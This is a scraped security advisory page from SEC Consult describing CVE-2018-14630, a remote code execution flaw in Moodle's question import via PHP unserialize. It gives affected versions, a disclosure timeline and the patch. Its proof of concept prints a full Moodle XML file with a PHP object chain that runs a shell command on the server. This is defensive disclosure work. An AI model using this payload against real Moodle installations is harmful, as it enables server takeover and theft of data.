                        </span><button class="main-nav__mobile-toggle" type="button" data-toggle-no-media data-toggle="#dropdown20" aria-expanded="false"><span class="i-down-open"></span></button><div class="main-nav__dropdown main-nav__dropdown--0" id="dropdown20" data-toggle-animate><ul class="main-nav main-nav--1"><li class="main-nav__item main-nav__item--1" role="none"><a href="/processes-organisation/information-security-management-ism/"
                                    class="main-nav__link main-nav__link--1"
                                    >
                                        Information Security Management (ISM)
                                    </a></li><li class="main-nav__item main-nav__item--1" role="none"><a href="/processes-organisation/ot-security/"
                                    class="main-nav__link main-nav__link--1"
                                    >
                                        OT Security
                                    </a></li><li class="main-nav__item main-nav__item--1" role="none"><a href="/processes-organisation/secure-software-development/"
                                    class="main-nav__link main-nav__link--1"
                                    >
                                        Secure Software Development Consulting
                                    </a></li><li class="main-nav__item main-nav__item--1" role="none"><a href="/security-testing/red-teaming/"
                                    class="main-nav__link main-nav__link--1"
                                    >
                                        Red Teaming
                                    </a></li><li class="main-nav__item main-nav__item--1" role="none"><a href="/processes-organisation/sec-trainings/"
                                    class="main-nav__link main-nav__link--1"
                                    >
                                        SEC Trainings
                                    </a></li><li class="main-nav__item main-nav__item--1" role="none"><a href="/processes-organisation/project-und-program-management/"
                                    class="main-nav__link main-nav__link--1"
                                    >
                                        Project- und Program Management
                                    </a></li></ul></div></li><li class="main-nav__item main-nav__item--0 main-nav__item--dropdown" role="none" data-toggle-hover><span class="main-nav__link main-nav__link--no-link main-nav__link--0" tabindex="0"
                            role="menuitem"  data-toggle-media data-toggle='#dropdown26' aria-expanded='false' data-toggle-group='navbar'
                            >
                            Incident Response
                        </span><button class="main-nav__mobile-toggle" type="button" data-toggle-no-media data-toggle="#dropdown26" aria-expanded="false"><span class="i-down-open"></span></button><div class="main-nav__dropdown main-nav__dropdown--0" id="dropdown26" data-toggle-animate><ul class="main-nav main-nav--1"><li class="main-nav__item main-nav__item--1" role="none"><a href="/incident-response/sec-defence/"
                                    class="main-nav__link main-nav__link--1"
                                    >
                                        SEC Defence
                                    </a></li></ul></div></li><li class="main-nav__item main-nav__item--0" role="none" ><a href="/vulnerability-lab/"
                            class="main-nav__link main-nav__link--0"
                            role="menuitem" 
                            >
                            Vulnerability Lab
                        </a></li><li class="main-nav__item main-nav__item--0" role="none" ><a href="/blog/"
                            class="main-nav__link main-nav__link--0"
                            role="menuitem" 
                            >
                            Blog
                        </a></li></ul></div></div></div><a class="navbar-incident" href="/incident-response/sec-defence/"><div class="navbar-incident__left"><span class="i-incident"></span><br /><span>Incident?</span></div><div class="navbar-incident__right">
                                
                                    Breached?<br />Report an incident
                                
                            </div></a></nav></div></header><section role="main" itemprop="mainContentOfPage"><div class="content-wrapper"><script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://sec-consult.com/vulnerability-lab/","name":"Vulnerability Lab"}}]}</script><nav class="breadcrumbs-container" aria-label="Breadcrumb"><ol class="breadcrumbs"><li class="breadcrumbs__item"><a class="breadcrumbs__link" href="/" target="">
                                Home
                            </a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link" href="/vulnerability-lab/" target="">
                                Vulnerability Lab
                            </a></li><li class="breadcrumbs__item"><span class="breadcrumbs__text">Remote Code Execution Via PHP Unserialize In Moodle (Cve-2018-14630)</span></li></ol></nav><!--TYPO3SEARCH_begin--><section class="section section__news_newsdetail"><div id="c40" class="frame frame-default frame-type-news_newsdetail frame-layout-0"><div class="news news-single"><div class="article" itemscope="itemscope" itemtype="http://schema.org/Article"><div class="news-detail news-detail--advisory"><div class="news-detail__top"><h1 itemprop="headline">Remote Code Execution Via PHP Unserialize In Moodle (Cve-2018-14630)</h1></div><div class="news-detail__data"><div class="news-detail__data-item"><p class="news-detail__data-title">Title</p><p class="news-detail__data-value">Remote Code Execution via PHP unserialize</p></div><div class="news-detail__data-item"><p class="news-detail__data-title">Product</p><p class="news-detail__data-value">Moodle - Open-source learning platform</p></div><div class="news-detail__data-item"><p class="news-detail__data-title">Vulnerable Version</p><p class="news-detail__data-value">3.5 to 3.5.1, 3.4 to 3.4.4, 3.1 to 3.1.13 and earlier unsupported versions</p></div><div class="news-detail__data-item"><p class="news-detail__data-title">Fixed Version</p><p class="news-detail__data-value">3.5.2, 3.4.5, 3.3.8 and 3.1.14</p></div><div class="news-detail__data-item"><p class="news-detail__data-title">CVE Number</p><p class="news-detail__data-value">CVE-2018-14630</p></div><div class="news-detail__data-item"><p class="news-detail__data-title">Impact</p><p class="news-detail__data-value">critical</p></div><div class="news-detail__data-item"><p class="news-detail__data-title">Homepage</p><a href="https://moodle.org/" target="_blank" rel="noreferrer noopener" title="https://moodle.org/" class="news-detail__data-link">https://moodle.org/</a></div><div class="news-detail__data-item"><p class="news-detail__data-title">Found</p><p class="news-detail__data-value">08.07.2018</p></div><div class="news-detail__data-item"><p class="news-detail__data-title">By</p><p class="news-detail__data-value">Johannes Moritz (Office Berlin) | SEC Consult Vulnerability Lab</p></div><div class="news-detail__data-item"><p class="news-detail__data-title"></p><p class="news-detail__data-value"></p></div></div><div class="news-detail__teaser" itemprop="description"><p>The Moodle open-source learning platform is affected by a critical remote code execution vulnerability when importing “ddwtos” type quiz questions. Attackers can run arbitrary operating system commands on the server and gain access to sensitive information.
</p><p>&nbsp;</p></div><div class="news-detail__text" itemprop="articleBody"><h2>Vendor Description</h2><p><em>“Moodle is a learning platform designed to provide educators, administrators&nbsp;and learners with a single robust, secure and integrated system to create&nbsp;personalised learning environments. Powering tens of thousands of learning&nbsp;environments globally, Moodle is trusted by institutions and organisations&nbsp;large and small, including Shell, London School of Economics,&nbsp;State University of New York, Microsoft and the Open University. Moodle’s&nbsp;worldwide numbers of more than 90 million users across both academic and&nbsp;enterprise level usage makes it the world’s most widely used learning platform.”</em></p><p>Source:&nbsp;<a href="https://moodle.org/about" target="_blank" rel="noreferrer">https://moodle.org/about</a></p><h2>Business Recommendation</h2><p>The vendor provides a patch which should be installed immediately.</p><p>SEC Consult recommends to perform a thorough security review conducted by&nbsp;security professionals to identify and resolve all security issues.</p><h2>Vulnerability Overview / Description</h2><h3>1) Remote Code Execution via PHP unserialize</h3><p>When importing a “drag and drop into text” (ddwtos) question in the legacy&nbsp;Moodle XML format, the passed feedback answer is used unsanitized in an&nbsp;unserialize() function, which leads to a PHP Object Injection vulnerability.&nbsp;By providing a sophisticated PHP Object chain it is possible to leverage the&nbsp;POI into a fully-blown arbitrary Remote Code Execution (RCE).</p><p>To exploit this vulnerability an attacker needs permissions to create a quiz&nbsp;or at least be able to import questions. A user of the role teacher usually has&nbsp;these permissions. However, students can also be assigned to the role teacher for&nbsp;a specific course.</p><h2>Proof Of Concept</h2><h3>1) Remote Code Execution via PHP unserialize</h3><p>In order to exploit this issue an attacker has to open Moodle’s question bank&nbsp;for a specific course and import the following Moodle XML file. The answer&nbsp;feedback contains a sophisticated PHP object chain which only contains objects&nbsp;from Moodles library. After the parsing process the command “echo ‘whoami'” is&nbsp;being executed.</p><p><em><strong>&lt;?xml version="1.0" encoding="UTF-8"?&gt; &lt;quiz&gt; &lt;question type="ddwtos"&gt; &lt;name&gt; &lt;text&gt;question name&lt;/text&gt; &lt;/name&gt; &lt;questiontext format="html"&gt; &lt;text&gt;&lt;![CDATA[&lt;p&gt;How is the weather?&lt;br&gt;&lt;/p&gt;]]&gt;&lt;/text&gt; &lt;/questiontext&gt; &lt;answer fraction="100"&gt; &lt;feedback format="html"&gt; &lt;text&gt; O:15:"\\core\\lock\\lock":2:{s:3:"key";O:23:"\\core_availability\\tree":1:{s:8:"children";O:24:"\\core\\dml\\recordset_walk":2:{s:8:"callback";s:6:"system";s:9:"recordset";O:25:"question_attempt_iterator":2: {s:4:"quba";O:26:"question_usage_by_activity":1:{s:16:"questionattempts";a:1:{s:4:"1337";s:13:"echo `whoami`";}}s:5:"slots";a:1:{i:0;i:1337;}}}}s:8:"infinite";i:1;} &lt;/text&gt; &lt;/feedback&gt; &lt;/answer&gt; &lt;/question&gt; &lt;/quiz&gt;</strong></em></p><h2>Vulnerable / Tested Versions</h2><p>The following version has been tested which was the most recent one at the time of the test:</p><ul class="list-normal"><li>3.5.1+</li></ul><p>According to the vendor, all previous versions are affected as well:</p><ul class="list-normal"><li>3.5 to 3.5.1</li><li>3.4 to 3.4.4</li><li>3.1 to 3.1.13 and earlier unsupported versions</li></ul></div><section class="section section__table"><div id="c1099" class="frame frame-default frame-type-table frame-layout-0"><div class=""><header><h2 >
                Vendor Contact Timeline
            </h2></header></div><table class="w-full max-w-full overflow-auto"><tbody><tr class=""><td class="py-2 px-2">
                            
                    
            
    


        2018-07-08 
    

        
                
                        
                                </td><td class="py-2 px-2">
                    
            
    


         Vulnerability identified, further analysis (credits to Robin Peraglie from RIPS Technologies)
    

        
                
                        </td></tr><tr class=""><td class="py-2 px-2">
                    
            
    


        2018-07-09 
    

        
                
                        </td><td class="py-2 px-2">
            
    


         Contacting vendor through tracker.moodle.org (issue [MDL-62880] created)
    

        
                </td></tr><tr class=""><td class="py-2 px-2">
                    
            
    


        2018-07-09 
    

        
                
                        </td><td class="py-2 px-2">
            
    


         Vendor replied and supplied a fix for the vulnerability.
    

        
                </td></tr><tr class=""><td class="py-2 px-2">
                    
            
    


        2018-09-10 
    

        
                
                        </td><td class="py-2 px-2">
            
    


         Vendor releases patched version.
    

        
                </td></tr><tr class=""><td class="py-2 px-2">
                    
            
    


        2018-09-18 
    

        
                
                        </td><td class="py-2 px-2">
            
    


         Public release of security advisory.
    

        
                </td></tr></tbody></table></div></section><section class="section section__text"><div id="c1100" class="frame frame-default frame-type-text frame-layout-0"><h2>Solution</h2><p>The vendor provides a patched version (3.5.2) which should be installed immediately:&nbsp;<a href="https://download.moodle.org/releases/latest/" target="_blank" rel="noreferrer">https://download.moodle.org/releases/latest/</a></p><p>The vendor also provided a security advisory regarding this issue:&nbsp;<a href="https://moodle.org/mod/forum/discuss.php?d=376023#p1516118" target="_blank" rel="noreferrer">https://moodle.org/mod/forum/discuss.php?d=376023#p1516118</a></p><h2>Workaround</h2><p>Disable import of ddwtos questions through XML files.</p><h2>Advisory URL</h2><p><a href="/vulnerability-lab/advisory/remote-code-execution-php-unserialize-moodle-open-source-learning-platform-cve-2018-14630/">https://www.sec-consult.com/en/vulnerability-lab/advisories/index.html</a></p><p>&nbsp;</p><p>&nbsp;</p><p>EOF J. Moritz / @2018</p></div></section><section class="section section__call_to_action"><div id="c1101" class="frame frame-default frame-type-call_to_action frame-layout-0"><div class="cta"><div class="cta__left"><div class=""><header><h3 >
                Contact
            </h3></header></div>
    



            Interested to work with the experts of SEC Consult? Send us your application.<br />
Want to improve your own cyber security with the experts of SEC Consult? Contact our local offices.<br /></div><div class="cta__right"><a href="/contact/" class="cta__btn">
                Contact
            </a></div></div></div></section><div class="news-detail__back-link-wrap"><a class="news-detail__back-link" href="/vulnerability-lab/">
                    Back
                </a></div></div></div></div></div></section><!--TYPO3SEARCH_end--></div></section><footer class="footer"><div class="footer-top"><div class="footer__container"><div class="footer__row"><div class="footer__col footer__col--4"><nav><ul class="footer-nav"><li class="footer-nav__item"><a class="footer-nav__link" href="/legalnotice/">Legal Notice</a></li><li class="footer-nav__item"><a class="footer-nav__link" href="/privacy-statement/">Privacy Statement</a></li><li class="footer-nav__item"><a class="footer-nav__link" href="/career/">Jobs</a></li></ul></nav></div><div class="footer__col footer__col--8"><p class="footer-text">
                        
                        
                        
                        
                        
                        
                        
                        SEC Consult is one of the leading consultancies in the field of cyber and <a href="/security-testing/web-application-security/" title="Web Application Security">application security</a>. The company specializes in <a href="/processes-organisation/information-security-management-ism/" title="Information Security Management (ISM)">information security management</a>, NIS security audits, <a href="/security-testing/penetration-testing/" title="Pentesting (Pentest)">penetration testing</a>, ISO 27001 certification support, <a href="/incident-response/sec-defence/" title="Cyber Defence">Cyber Defence</a> and <a href="/processes-organisation/secure-software-development/" title="Secure Software Development Consulting">secure software certification</a>. SEC Consult is part of <a href="https://atos.net/" target="_blank" title="Link to Atos website" rel="noreferrer">Atos</a>.
                    </p></div></div></div></div><div class="footer-middle"><div class="footer__container"><div class="footer-logos"><a title="About us" href="/about-us/"><img class="lazyload" alt="bsi ISO/IEC 27001 Information Security Management CERTIFIED" loading="lazy" src="/typo3temp/assets/_processed_/c/2/csm_bsi_9a24e74563.png" width="140" height="80" /></a><a title="About us" href="/about-us/"><img class="lazyload" alt="ISO 27001 CREST certified" loading="lazy" src="/typo3temp/assets/_processed_/0/6/csm_crest_0eb9c5864d.png" width="67" height="80" /></a><a title="About us" href="/about-us/"><img class="lazyload" alt="Great Place To Work AT certified" loading="lazy" src="/typo3temp/assets/_processed_/0/3/csm_great-place-to-work-at_773b265aa6.png" width="47" height="80" /></a><a title="About us" href="/about-us/"><img class="lazyload" alt="Great Place To Work DE certified" loading="lazy" src="/typo3temp/assets/_processed_/d/6/csm_great-place-to-work-de_2fcb537270.png" width="47" height="80" /></a></div></div></div><div class="footer-bottom"><div class="footer__container"><nav><ul class="footer-social"><li class="footer-social__item"><a class="footer-social__link" title="Twitter X" rel="noopener noreferrer" href="https://x.com/sec_consult"><span class="i-x"></span></a></li><li class="footer-social__item"><a class="footer-social__link" title="Linkedin" rel="noopener noreferrer" href="https://www.linkedin.com/company/sec-consult"><span class="i-linkedin"></span></a></li><li class="footer-social__item"><a class="footer-social__link" title="Xing" rel="noopener noreferrer" href="https://www.xing.com/companies/secconsultunternehmensberatunggmbh"><span class="i-xing"></span></a></li><li class="footer-social__item"><a class="footer-social__link" href="/contact/"><span class="i-mail-alt"></span></a></li></ul></nav></div></div></footer></div>

<div class="tx-ls-cookie-consent">
    
    <div class="cookie-panel" data-lscookie-panel="1">
        <div class="cookie-panel__inner">
            <button class="cookie-panel__close" title="Close" data-lscookie-close>
                <span class="cookie-panel__close--one"></span>
                <span class="cookie-panel__close--two"></span>
            </button>
            <div class="cookie-panel__panel">
                <h2 class="c-p-header">We use Cookies</h2>
                <div class="c-p-description">
                    <p>We use cookies to offer you a perfect visit experience. These include cookies that are necessary for the operation of the site and for the control of our commercial corporate goals, as well as those that are only used for anonymous statistical purposes, for convenience settings or to display personalized content. Decide for yourself which categories you want to allow. Please note that based on your settings, not all functions of the site may be available.</p>
<p><a href="/legalnotice/"><strong>Legal Notice</strong></a><strong>&nbsp;</strong> •&nbsp; <a href="/privacy-statement/"><strong>Privacy Statement</strong></a></p>
                </div>
                
                <form class="c-p-selection">
                    
                        <div class="c-p-group">
                            <div class="c-p-group__header">
                                <div class="c-p-group__header-left">
                                    <div class="c-p-group__name">
                                        <h3>
                                            Technically required
                                        </h3>
                                        <span>
                                            (
                                                0
                                                Service
                                            )
                                        </span>
                                    </div>
                                    
                                </div>
                                <div class="c-p-group__header-right">
                                    <div class="checkbox checkbox--labeled-slider checkbox--disabled">
                                        <span>no</span>
                                        <input
                                            class="checkbox-input"
                                            autocomplete="off" data-lscookie-grp="group-1" id="group-1" type="checkbox"
                                            checked disabled value="group-1" />
                                        <label class="checkbox-label--switch" for="group-1">
                                            <span class="sr-only">
                                                Technically required (
                                                0
                                                Service
                                                )
                                            </span>
                                        </label>
                                        <div class="checkbox-slider__switch checkbox-slider__switch--labeled">

                                        </div>
                                        <span>yes</span>
                                    </div>
                                </div>
                            </div>
                            
                        </div>
                    
                        <div class="c-p-group">
                            <div class="c-p-group__header">
                                <div class="c-p-group__header-left">
                                    <div class="c-p-group__name">
                                        <h3>
                                            Analysis / statistics
                                        </h3>
                                        <span>
                                            (
                                                1
                                                Service
                                            )
                                        </span>
                                    </div>
                                    <p>Anonymous evaluation for troubleshooting and further development</p>
                                </div>
                                <div class="c-p-group__header-right">
                                    <div class="checkbox checkbox--labeled-slider">
                                        <span>no</span>
                                        <input
                                            class="checkbox-input"
                                            autocomplete="off" data-lscookie-grp="group-2" id="group-2" type="checkbox"
                                             value="group-2" />
                                        <label class="checkbox-label--switch" for="group-2">
                                            <span class="sr-only">
                                                Analysis / statistics (
                                                1
                                                Service
                                                )
                                            </span>
                                        </label>
                                        <div class="checkbox-slider__switch checkbox-slider__switch--labeled">

                                        </div>
                                        <span>yes</span>
                                    </div>
                                </div>
                            </div>
                            
                                <div class="c-p-group__cookies">
                                    
                                        <div class="c-p-cookie">
                                            <div class="c-p-cookie__top">
                                                <h4>Matomo</h4>
                                                <div class="checkbox checkbox--labeled-slider">
                                                    <span>no</span>
                                                    <input
                                                        class="checkbox-input"
                                                        autocomplete="off" data-lscookie-parent="group-2" data-lscookie-cookie="cookie-5" id="cookie-5"
                                                        type="checkbox"  value="cookie-5" />
                                                    <label class="checkbox-label--switch" for="cookie-5"><span class="sr-only">Matomo</span></label>
                                                    <div class="checkbox-slider__switch checkbox-slider__switch--labeled">
                                                    </div>
                                                    <span>yes</span>
                                                </div>
                                            </div>
                                            <div class="c-p-cookie__bottom">
                                                <span>Matomo.org</span>
                                                
                                                    <a href="#" class="c-p-cookie__toggle" data-lscookie-toggle="#detail5">
                                                        <span class="c-p-cookie__toggle-show">
                                                            Show details
                                                        </span>
                                                        <span class="c-p-cookie__toggle-hide">
                                                            Hide details
                                                        </span>
                                                    </a>
                                                
                                            </div>
                                            <div class="c-p-cookie__detail" id="detail5">
                                                <p><strong>Purpose</strong>: Error analysis, statistical evaluation of our website accesses, campaign analysis, conversion tracking.<br> <strong>Processing operations</strong>: collection of access data, data from your browser and data about the content accessed; execution of analysis software and storage of data on your terminal device, anonymization of the data collected; evaluation of the anonymous data in the form of statistics.<br> <strong>Storage period</strong>: 1 year.<br> <strong>Joint controller</strong>: LimeSoda Interactive Marketing GmbH.<br> <strong>Legal basis for data processing</strong>: Art. 6 para. 1 lit. f of the DSGVO.<br> <strong>Consequences of non-consent</strong>: This basic tracking is absolutely necessary for the operation of our website.<br> <strong>Data transfer</strong>: The data collected with Matomo is stored on our own servers. It is not passed on to third parties.</p>
                                                <p></p>
                                            </div>
                                        </div>
                                    
                                </div>
                            
                        </div>
                    
                        <div class="c-p-group">
                            <div class="c-p-group__header">
                                <div class="c-p-group__header-left">
                                    <div class="c-p-group__name">
                                        <h3>
                                            Targeting / Profiling / Advertising
                                        </h3>
                                        <span>
                                            (
                                                1
                                                Service
                                            )
                                        </span>
                                    </div>
                                    <p>Target group-orientated information outside the website</p>
                                </div>
                                <div class="c-p-group__header-right">
                                    <div class="checkbox checkbox--labeled-slider">
                                        <span>no</span>
                                        <input
                                            class="checkbox-input"
                                            autocomplete="off" data-lscookie-grp="group-3" id="group-3" type="checkbox"
                                             value="group-3" />
                                        <label class="checkbox-label--switch" for="group-3">
                                            <span class="sr-only">
                                                Targeting / Profiling / Advertising (
                                                1
                                                Service
                                                )
                                            </span>
                                        </label>
                                        <div class="checkbox-slider__switch checkbox-slider__switch--labeled">

                                        </div>
                                        <span>yes</span>
                                    </div>
                                </div>
                            </div>
                            
                                <div class="c-p-group__cookies">
                                    
                                        <div class="c-p-cookie">
                                            <div class="c-p-cookie__top">
                                                <h4>Google Ads</h4>
                                                <div class="checkbox checkbox--labeled-slider">
                                                    <span>no</span>
                                                    <input
                                                        class="checkbox-input"
                                                        autocomplete="off" data-lscookie-parent="group-3" data-lscookie-cookie="cookie-7" id="cookie-7"
                                                        type="checkbox"  value="cookie-7" />
                                                    <label class="checkbox-label--switch" for="cookie-7"><span class="sr-only">Google Ads</span></label>
                                                    <div class="checkbox-slider__switch checkbox-slider__switch--labeled">
                                                    </div>
                                                    <span>yes</span>
                                                </div>
                                            </div>
                                            <div class="c-p-cookie__bottom">
                                                <span>Google</span>
                                                
                                                    <a href="#" class="c-p-cookie__toggle" data-lscookie-toggle="#detail7">
                                                        <span class="c-p-cookie__toggle-show">
                                                            Show details
                                                        </span>
                                                        <span class="c-p-cookie__toggle-hide">
                                                            Hide details
                                                        </span>
                                                    </a>
                                                
                                            </div>
                                            <div class="c-p-cookie__detail" id="detail7">
                                                <p>Google Ads Conversion Tracking enables us to track user activities such as purchases or registrations after an advert click.</p>
                                                <p></p>
                                            </div>
                                        </div>
                                    
                                </div>
                            
                        </div>
                    
                </form>
            </div>
            <div class="c-p-controls">
                <button data-lscookie-save class="c-p-btn--secondary">
                    Accept selected
                </button>
                <button data-lscookie-save data-lscookie-grp="none" class="c-p-btn--secondary">
                    Reject all
                </button>
                <button data-lscookie-save data-lscookie-grp="all" class="c-p-btn--secondary">
                    Accept all
                </button>
            </div>
        </div>
    </div>

</div>



<script src="/typo3temp/assets/compressed/merged-4d50af74f87087d6685b2dccfc1977c8-e6f8b02fff24af4037b331710daec299.js?1768559704"></script>



</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://sec-consult.com/typo3temp/assets/compressed/merged-be388b21b6385a5fcc4af6d5d093bd21-86f3293287cc370f01e8719228ffa41a.css?1768559704
body_size: 16978
content:
.breadcrumbs-container,.container,.cookie-consent__container,.footer__container,.frame-type-accordion,.frame-type-call_to_action,.frame-type-div,.frame-type-form_formframework,.frame-type-header,.frame-type-html,.frame-type-image,.frame-type-incident,.frame-type-links,.frame-type-news_latest header,.frame-type-news_latestnewslist header,.frame-type-news_latestnewsselected header,.frame-type-quote,.frame-type-sociallinks,.frame-type-table,.frame-type-teammembers,.frame-type-text,.frame-type-textpic,.frame-type-uploads,.frame-type-video,.hero-teaser__content,.nav-search__form,.news-detail__authors,.news-detail__back-link-wrap,.news-detail__data,.news-detail__meta,.news-detail__teaser:not(.news-detail__teaser--no-container),.news-detail__text,.news-detail__top,.news:not(.news-single),.page-header-container,.page-title,.section--alternative-layout .frame-type-image,.section__lsjobs_jobdetail .frame-type-lsjobs_jobdetail,.section__lsjobs_jobdetail .frame-type-lsjobs_joblist,.section__lsjobs_joblist .frame-type-lsjobs_jobdetail,.section__lsjobs_joblist .frame-type-lsjobs_joblist,.tx-indexedsearch-browsebox-container,.tx-indexedsearch-info-noresult,.tx-indexedsearch-info-sword,.tx-indexedsearch-res,.tx-indexedsearch-searchbox,.type-lscookieconsent_main{margin-left:auto;margin-right:auto;padding-left:11px;padding-right:11px;width:100%}@media(min-width:1200px){.breadcrumbs-container,.container,.cookie-consent__container,.footer__container,.frame-type-accordion,.frame-type-call_to_action,.frame-type-div,.frame-type-form_formframework,.frame-type-header,.frame-type-html,.frame-type-image,.frame-type-incident,.frame-type-links,.frame-type-news_latest header,.frame-type-news_latestnewslist header,.frame-type-news_latestnewsselected header,.frame-type-quote,.frame-type-sociallinks,.frame-type-table,.frame-type-teammembers,.frame-type-text,.frame-type-textpic,.frame-type-uploads,.frame-type-video,.hero-teaser__content,.nav-search__form,.news-detail__authors,.news-detail__back-link-wrap,.news-detail__data,.news-detail__meta,.news-detail__teaser:not(.news-detail__teaser--no-container),.news-detail__text,.news-detail__top,.news:not(.news-single),.page-header-container,.page-title,.section--alternative-layout .frame-type-image,.section__lsjobs_jobdetail .frame-type-lsjobs_jobdetail,.section__lsjobs_jobdetail .frame-type-lsjobs_joblist,.section__lsjobs_joblist .frame-type-lsjobs_jobdetail,.section__lsjobs_joblist .frame-type-lsjobs_joblist,.tx-indexedsearch-browsebox-container,.tx-indexedsearch-info-noresult,.tx-indexedsearch-info-sword,.tx-indexedsearch-res,.tx-indexedsearch-searchbox,.type-lscookieconsent_main{max-width:1122px}}.container-fluid{margin-left:auto;margin-right:auto;padding-left:11px;padding-right:11px;width:100%}.accordion__body--row,.ce-links,.ce-uploads--row,.cookie-consent__row,.cta,.footer-logos,.footer__row,.image-only--gallery,.incident,.job-detail__row,.news-author,.news-list,.news-list-view,.row,.teammembers,.textpic{display:flex;flex-wrap:wrap;margin-left:-11px;margin-right:-11px}.no-gutters{margin-left:0;margin-right:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-left:0;padding-right:0}.accordion__media--aside,.accordion__text--aside,.ce-links__item,.ce-uploads--row li,.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto,.cookie-consent__left,.cookie-consent__right,.cta__left,.cta__right,.footer__col,.footer__col--4,.footer__col--8,.image-only--gallery .image,.incident__left,.incident__right,.job-detail__row .job-detail__partial,.member,.member.member--small,.news-author__img,.news-author__text,.news-detail__data-item,.news-item,.news-item--pagination,.section--alternative-layout .textpic__image--left,.section--alternative-layout .textpic__image--right,.section--alternative-layout .textpic__text--left,.section--alternative-layout .textpic__text--right,.textpic__image--above,.textpic__image--below,.textpic__image--left,.textpic__image--right,.textpic__text--above,.textpic__text--below,.textpic__text--left,.textpic__text--right{min-height:1px;padding-left:11px;padding-right:11px;position:relative;width:100%}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-auto{flex:0 0 auto;max-width:none;width:auto}.col-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-6,.member.member--small{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-12,.footer__col,.member,.news-author__img,.news-author__text,.news-detail__data-item{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.3333333333%}.offset-2{margin-left:16.6666666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.3333333333%}.offset-5{margin-left:41.6666666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.3333333333%}.offset-8{margin-left:66.6666666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.3333333333%}.offset-11{margin-left:91.6666666667%}@media(min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.col-sm-auto{flex:0 0 auto;max-width:none;width:auto}.col-sm-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-sm-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4,.cta__right,.member.member--small,.news-author__img{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-sm-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.ce-links__item,.col-sm-6,.member,.news-detail__data-item{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-sm-8,.cta__left,.news-author__text{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-sm-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-sm-12,.incident__left,.incident__right{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.3333333333%}.offset-sm-2{margin-left:16.6666666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.3333333333%}.offset-sm-5{margin-left:41.6666666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.3333333333%}.offset-sm-8{margin-left:66.6666666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.3333333333%}.offset-sm-11{margin-left:91.6666666667%}}@media(min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.col-md-auto{flex:0 0 auto;max-width:none;width:auto}.col-md-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-md-2,.cookie-consent__right{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-3,.job-detail__row .job-detail__partial,.member.member--small,.news-author__img{flex:0 0 25%;max-width:25%}.accordion__media--aside,.ce-links__item,.col-md-4,.cta__right,.footer__col--4,.image-only--gallery .image,.member,.news-detail__data-item,.news-item{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-md-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.ce-uploads--row li,.col-md-6,.section--alternative-layout .textpic__image--left,.section--alternative-layout .textpic__image--right,.section--alternative-layout .textpic__text--left,.section--alternative-layout .textpic__text--right,.textpic__image--left,.textpic__image--right,.textpic__text--left,.textpic__text--right{flex:0 0 